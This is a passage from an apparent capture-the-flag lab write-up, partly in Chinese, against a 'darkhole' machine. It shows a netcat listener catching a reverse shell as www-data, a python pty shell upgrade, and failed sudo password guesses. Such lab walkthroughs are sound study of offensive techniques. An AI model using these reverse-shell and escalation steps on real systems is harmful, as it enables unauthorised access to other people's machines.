 ┌──(root㉿kali2020)-[/home/wugezhang]
└─# nc -lvvp 8888
listening on [any] 8888 ...
Warning: forward host lookup failed for bogon: Unknown host
connect to [192.168.50.131] from bogon [192.168.50.133] 54374
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ find 1.gif
1.gif
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@darkhole:/var/www/html/upload$ sudo su root
sudo su root
[sudo] password for www-data: admin
Sorry, try again.
[sudo] password for www-data: admin
Sorry, try again.
[sudo] password for www-data:
尝试sudo到root权限发现失败，因为我们在网站并没
得到原来的密码，只得到了我们改过的